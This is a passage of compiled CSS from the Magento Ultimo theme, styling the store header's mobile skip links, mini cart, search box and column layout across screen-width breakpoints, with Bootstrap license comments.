        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Hide/show basic elements */
    /* Always displayed */
    /* Always hidden */
    /* Always hidden */
    /* Always hidden */
    /* Containers
        -------------------------------------------------------------- */
    /* Important: menu container is also a "skip-content" block */
    /* Menu bar
        -------------------------------------------------------------- */
    /* Remove shadow */
    /* Menu items
        -------------------------------------------------------------- */
    /* Mobile menu - remove possible gap from the top of the very first item.
           Gaps are added as dividers between items of the mobile menu accordion. */
    /* Elements hidden in mobile header
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Hide regular header containers in mobile header */
    /* .header-top-container,
        .header-primary-container, */
    /* Deprecated rules to hide elements in mobile header (left for backward compatibility) */
    /* Skip links in mobile header
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Skip link icon
        -------------------------------------------------------------- */
    /* In mobile view override desktop view styles of iconbox */
    /* Skip link elements
        -------------------------------------------------------------- */
    /* Active link
        -------------------------------------------------------------- */
    /* Size
        -------------------------------------------------------------- */
    /* Skip content
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* In mobile header the content is hidden.
           It's displayed only when skip link was clicked.
        -------------------------------------------------------------- */
    /* Styls (required in skip-content blocks) are added through
           this special class so that we can control which content
           blocks are styled.
        -------------------------------------------------------------- */
    /* Selected skip links
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Compare - #m1
        -------------------------------------------------------------- */
    /* Hide compare block's heading (only heading) */
    /* Selected skip content
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Generic vertical inline links (e.g. account links)
        -------------------------------------------------------------- */
    /* Cart + compare
        -------------------------------------------------------------- */
    /* Important: possible value "relative" of the "position" property.
           Cart can be a dropdown, so in mobile header we need to reset "position" of the dropdown container so that it doesn't cover other skip links.
           We also need to remove float.
           */
    /* Compare - #m1
        -------------------------------------------------------------- */
    /* Cart
        -------------------------------------------------------------- */
    /* Search
        -------------------------------------------------------------- */
    /* Additional styles for dropdownDialog widget
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
  }
  .header-container .hp-blocks-holder .hp-block {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
  .header-container .header-m-container .item-left {
    float: left;
    text-align: left;
  }
  .header-container .header-m-container .item-right {
    float: right;
    text-align: right;
  }
  .header-container .top-links {
    float: none !important;
    clear: both;
  }
  .header-container .top-links ul {
    float: none !important;
  }
  .header-container .logo-wrapper--regular {
    display: none;
  }
  .header-container .logo-wrapper--mobile {
    width: 60%;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
  }
  .header-container .logo-wrapper--mobile .logo {
    display: block;
    margin-top: 5px;
    margin-bottom: 5px;
  }
  .header-container .header-collateral {
    float: right;
    text-align: right;
  }
  .header-container .header-collateral + .logo-wrapper--mobile {
    float: left;
    text-align: left;
  }
  .header-container .user-menu {
    float: none !important;
    margin: 0;
    /* Important: remove margins to collapse the block completely */
  }
  .header-container.move-switchers #lang-switcher-wrapper-regular,
  .header-container.move-switchers #currency-switcher-wrapper-regular {
    display: none;
  }
  .header-container.move-switchers #lang-switcher-wrapper-mobile,
  .header-container.move-switchers #currency-switcher-wrapper-mobile {
    display: none;
  }
  .header-container .line-break-after {
    display: none !important;
  }
  .header-container .nav-mobile {
    display: block !important;
  }
  .header-container .vertnav-trigger {
    display: none !important;
  }
  .header-container .mobnav-trigger {
    display: none !important;
  }
  .header-container .nav-inline-links {
    display: none !important;
  }
  .header-container .nav-container {
    /* Padding for menu container may be added via admin panel so we need to remove it for mobile header */
    padding: 0;
    /* If needed, reset also other styles which are added to standard "skip-content" blocks */
    /* Remove background color */
    background-color: transparent;
  }
  .header-container .nav-container .nav,
  .header-container .nav-container .navi {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .header-container .nav-border-bottom {
    border-bottom: none;
  }
  .header-container .nav-mobile .nav-item.nav-1 {
    margin-top: 0 !important;
  }
  .header-container #lang-switcher-wrapper-regular,
  .header-container #currency-switcher-wrapper-regular {
    display: none;
  }
  .header-container .header-top .item:not(.item-interface) {
    display: none;
  }
  .header-container .skip-link {
    position: relative;
    float: left;
    width: 20%;
    text-align: center;
    cursor: pointer;
    height: 50px;
    line-height: 50px;
    max-height: 50px;
    /* To avoid flickering on load (height of mini cart tab is too small) in mobile view */
  }
  .header-container .skip-link .caret {
    display: none !important;
  }
  .header-container a.skip-link {
    text-decoration: none;
  }
  .header-container .skip-link .icon {
    display: inline-block;
    vertical-align: middle;
    margin-right: 3px;
    font-size: 16px !important;
    /* Override possible inline styles */
    line-height: 16px;
  }
  .header-container .skip-link .icon.ib {
    line-height: 50px;
    height: 50px;
    width: 16px;
    background-color: transparent;
    color: inherit;
    /* Inherit from skip links */
    /* Override (remove) transitions. 
               Note: if you want to add transitions, add them for the entire skip link */
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
  }
  .header-container .skip-link.dropdown-heading .label.hide,
  .header-container .skip-link .label {
    display: inline-block;
    vertical-align: middle;
    line-height: 16px;
    font-size: 14px;
    font-weight: 600;
  }
  .header-container .skip-link .counter {
    display: inline-block;
    vertical-align: middle;
    line-height: 24px;
    height: 24px;
    width: 24px;
    font-size: 11px;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: bold;
    color: #fff;
    background-color: #333;
  }
  .header-container .skip-link.skip-active,
  .header-container .skip-link:hover {
    color: inherit;
  }
  .header-container .skip-links--1 .skip-link {
    width: 100%;
  }
  .header-container .skip-links--2 .skip-link {
    width: 50%;
  }
  .header-container .skip-links--3 .skip-link {
    width: 33.33%;
  }
  .header-container .skip-links--4 .skip-link {
    width: 25%;
  }
  .header-container .skip-links--5 .skip-link {
    width: 20%;
  }
  .header-container .skip-links--6 .skip-link {
    width: 16.66%;
  }
  .header-container .skip-content {
    display: none;
  }
  .header-container .skip-content.skip-active {
    display: block;
  }
  .header-container .skip-content--style {
    clear: both;
    /* Required instead of clearfix */
    padding: 20px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    /* Skip content blocks have to be reset the same as all grid units
               because skip content blocks can have grid units */
    width: 100% !important;
    /* Added "!important" to override units with "no-gutter" class */
    margin: 0;
  }
  .header-container .skip-link.mini-compare-heading {
    display: none;
  }
  .header-container .account-links .links > li {
    float: none;
  }
  .header-container .account-links .links > li > a {
    background-image: none;
    /* Remove link separators */
  }
  .header-container .account-links.links-wrapper-separators .links > li:first-child,
  .header-container .account-links.links-wrapper-separators-left .links > li:first-child {
    /* In links with separators, we can't remove the negative margin in first item */
    margin-left: -1px;
  }
  .header-container .mini-cart,
  .header-container .mini-compare {
    position: static;
    float: none;
    display: block;
    /* To make sure it's not "inline-block" */
  }
  .header-container .skip-content.mini-cart-content,
  .header-container .skip-content.mini-compare-content {
    clear: both;
    width: 100%;
  }
  .header-container .mini-compare .skip-content .actions {
    border: none;
    padding-top: 0;
  }
  .header-container .minicart-items-wrapper {
    height: auto !important;
  }
  .header-container .minicart-items {
    height: auto !important;
  }
  .header-container .skip-content .block-search {
    display: block;
    /* Inside skip-content, search box needs to have block display */
  }
  .header-container .mini-cart .mage-dropdown-dialog {
    display: block !important;
  }
  .hide-when-mobile-header {
    display: none !important;
  }
}
@media only screen and (min-width: 770px) {
  .header-container {
    /* Left column 
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Dropdowns
        -------------------------------------------------------------- */
    /* Avoid dropdown heading stretched in containing block */
    /* Search box
        -------------------------------------------------------------- */
    /* Elements of User Menu
        -------------------------------------------------------------- */
    /* Menu, holders and holders wrapper
        -------------------------------------------------------------- */
    /* Right column
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Dropdowns
        -------------------------------------------------------------- */
    /* Avoid dropdown heading stretched in containing block */
    /* Elements of User Menu
        -------------------------------------------------------------- */
    /* Menu, holders and holders wrapper
        -------------------------------------------------------------- */
    /* Top links
        -------------------------------------------------------------- */
    /* Central column
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Elements of User Menu
        -------------------------------------------------------------- */
    /* Elements of the central column are centered so the "user-menu" container also needs to be centered:
           so it needs to be inline-block, it can't float and can't have 100% width. */
    /* Top header
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Top header - selected elements
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* User menu inside top header
        -------------------------------------------------------------- */
    /* Selected elements
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Menu elements
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Simple menu container
        -------------------------------------------------------------- */
    /* Menu container is marked with "simple" class.
           It's added when menu is inside a container which is not full-width but is narrow
           and placed in one of the header sections. */
    /* Expand the width of the "nav" class element */
    /* Remove side padding from inner container */
    /* Other
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /*.header-top .lang-switcher,
        .header-top .currency-switcher, */
    /* Elements hidden in regular header
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Selected skip links in regular header
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Important: hide mini cart and mini compare when they don't have "dropdown" class
        -------------------------------------------------------------- */
    /* Cart + compare
        -------------------------------------------------------------- */
    /* Skip links have to be hidden, except cart and compare */
  }
  .header-container .hp-blocks-holder {
    display: table;
    width: 100%;
  }
  .header-container .hp-blocks-holder .hp-block {
    float: none;
    display: table-cell;
    vertical-align: middle;
  }
  .header-container .hp-blocks-holder .hp-block:before,
  .header-container .hp-blocks-holder .hp-block:after {
    content: '';
    display: table;
  }
  .header-container .hp-blocks-holder .hp-block:after {
    clear: both;
  }
  .header-container .item-left {
    float: left;
    margin-right: 10px;
    text-align: left;
  }
  .header-container .item-right {
    float: right;
    margin-left: 10px;
    text-align: right;
  }
  .header-container .left-column {
    text-align: left;
  }
  .header-container .central-column {
    text-align: center;
  }
  .header-container .right-column {
    text-align: right;
  }
  .header-container .header-primary .central-column {
    padding-left: 10px;
    padding-right: 10px;
  }
  .header-container .left-column .dropdown-block {
    display: inline-block;
  }
  .header-container .left-column .user-menu .block-search,
  .header-container .left-column .user-menu .mini-cart,
  .header-container .left-column .user-menu .mini-compare,
  .header-container .left-column .user-menu .top-links,
  .header-container .left-column .user-menu .top-links ul {
    float: left;
  }
  .header-container .left-column .nav-holders-wrapper,
  .header-container .left-column .navi {
    float: left;
  }
  .header-container .left-column .nav-holders-wrapper .nav-holder {
    float: left;
  }
  .header-container .right-column .dropdown-block {
    display: inline-block;
  }
  .header-container .right-column .user-menu .block-search,
  .header-container .right-column .user-menu .mini-cart,
  .header-container .right-column .user-menu .mini-compare,
  .header-container .right-column .user-menu .top-links,
  .header-container .right-column .user-menu .top-links ul {
    float: right;
  }
  .header-container .right-column .nav-holders-wrapper,
  .header-container .right-column .navi {
    float: right;
  }
  .header-container .right-column .nav-holders-wrapper .nav-holder {
    float: right;
  }
  .header-container .right-column .top-links ul {
    float: right;
  }
  .header-container .central-column .user-menu {
    display: inline-block;
    float: none;
    width: auto;
  }
  .header-container .central-column .user-menu .block-search,
  .header-container .central-column .user-menu #mini-cart-wrapper-regular,
  .header-container .central-column .user-menu .mini-cart,
  .header-container .central-column .user-menu .mini-compare,
  .header-container .central-column .user-menu .top-links,
  .header-container .central-column .user-menu .top-links ul {
    float: right;
  }
  .header-container .header-top .central-column {
    text-align: center;
    width: 100%;
  }
  .header-container .header-top .central-column .item {
    display: inline-block;
    float: none;
    vertical-align: top;
  }
  .header-container .header-top .item-left .user-menu > * {
    float: left;
  }
  .header-container .header-top .item-right .user-menu > * {
    float: right;
  }
  .header-container .widget {
    display: inline-block;
  }
  .header-container .block-search {
    width: 100%;
  }
  .header-container .logo-wrapper .logo img {
    width: 100%;
  }
  .header-container .nav-container.simple .nav {
    width: 100%;
  }
  .header-container .nav-container.simple .inner-container {
    padding-left: 0;
    padding-right: 0;
  }
  .header-container #lang-switcher-wrapper-regular,
  .header-container #currency-switcher-wrapper-regular {
    margin: 0;
  }
  .header-container .header-m-container,
  .header-container .skip-links-clearer,
  .header-container #header-nav,
  .header-container .skip-link,
  .header-container .logo-wrapper--mobile,
  .header-container .header-collateral,
  .header-container .after-mobile-logo {
    display: none;
  }
  .header-container .mini-cart,
  .header-container .mini-compare {
    display: none;
  }
  .header-container .mini-cart.dropdown-block,
  .header-container .mini-compare.dropdown-block {
    display: inline-block;
    /* Use "inline-block" intead of "block" to properly display dropdowns */
  }
  .header-container .mini-cart-heading,
  .header-container .mini-compare-heading {
    display: block;
  }
  .header-container .mini-cart-heading .label.no-display,
  .header-container .mini-compare-heading .label.no-display {
    display: none;
  }
}
@media only screen and (max-width: 992px) {
  .header-container {
    /* Reset blocks below this breakpoint */
    /* Menu - positionning of menu, holders and holders wrapper
        -------------------------------------------------------------- */
    /* Remove floating of the menu container */
    /* Remove floating of the menu */
    /* Logo
        -------------------------------------------------------------- */
    /* Search
        -------------------------------------------------------------- */
    /* But if search box is inside nav-holder, remove margin */
  }
  .header-container .hp-blocks-holder--stacked .hp-block {
    display: block;
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
    padding-right: 0;
  }
  .header-container .hp-blocks-holder--stacked .right-column {
    text-align: inherit;
  }
  .header-container .hp-blocks-holder--stacked .left-column {
    text-align: inherit;
  }
  .header-container .hp-blocks-holder--stacked .nav-container {
    float: none;
  }
  .header-container .hp-blocks-holder--stacked .navi {
    float: none;
  }
  .header-container .hp-blocks-holder--stacked .logo-wrapper {
    text-align: center;
  }
  .header-container .hp-blocks-holder--stacked .logo-wrapper .logo {
    max-width: 60%;
    margin-left: auto;
    /* Margins "auto" not needed. Left in case custom CSS removes "display:inline-block" from the ".logo" element. */
    margin-right: auto;
  }
  .header-container .hp-blocks-holder--stacked .block-search {
    display: block;
    float: none;
    max-width: 440px;
    margin: 10px auto;
    /* Add space above and below search box */
  }
  .header-container .hp-blocks-holder--stacked .nav-holder .block-search {
    margin: 0;
  }
}
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=7394ffa92e392d0b625ad11d3617ceea)
 * Config saved to config.json and https://gist.github.com/7394ffa92e392d0b625ad11d3617ceea
 */
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*!
 * Ultimo theme:
 * This is custom build of Bootstrap, only these components were compiled:
 * "Grid system" (grid.less) and "Responsive utilities" (responsive-utilities.less).
 * We removed the styles from normalize.css (github.com/necolas/normalize.css) 
 * which are by default added at the beginning of Bootstrap CSS.
 */
/* end: media-common */
/* end: media-common */
/**
 * Infortis/ultimo
 * Custom CSS fallback
 * app/design/frontend/Infortis/ultimo/web/css/_custom.less
 */
@media (min-width: 1024px) {
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc(18%) !important;
  }
}
